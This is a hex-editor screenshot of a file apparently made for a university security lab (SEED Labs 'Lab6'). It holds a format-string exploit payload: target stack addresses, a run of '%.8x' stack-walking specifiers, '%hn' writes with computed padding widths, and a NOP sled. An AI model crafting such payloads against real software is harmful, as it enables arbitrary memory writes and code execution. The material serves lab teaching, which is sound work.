 /home/seed/Desktop/compsec/Lab6/corrected_input - Bless
corrected_input
00000000 AE F0 FF BF 40 40 40 40 AC F0 FF BF 25 2E 38 78 25 2E ....@@@@....%.8x%.
00000012 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 8x%.8x%.8x%.8x%.8x
00000024 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
00000036 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 8x%.8x%.8x%.8x%.8x
00000048 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
0000005a 38 78 25 2E 38 78 25 2E 38 78 25 2E 34 38 39 36 33 78 8x%.8x%.8x%.48963x
0000006c 25 68 6E 25 2E 31 32 36 35 32 78 25 68 6E 90 90 90 90 %hn%.12652x%hn....
0000007e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...............
Signed 8 bit: -82 Signed 32 bit: -1359937601 Hexadecimal: AE F0 FF BF
Unsigned 8 bit: 174 Unsigned 32 bit: 2935029695 Decimal: 174 240 255 191
Signed 16 bit: -20752 Float 32 bit: -1.095937E-10 Octal: 256 360 377 277
Unsigned 16 bit: 44784 Float 64 bit: -1.40005429243411E-82 Binary: 10101110 11110000 11
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ????
Offset: 0x0 / 0x8c Selection: None INS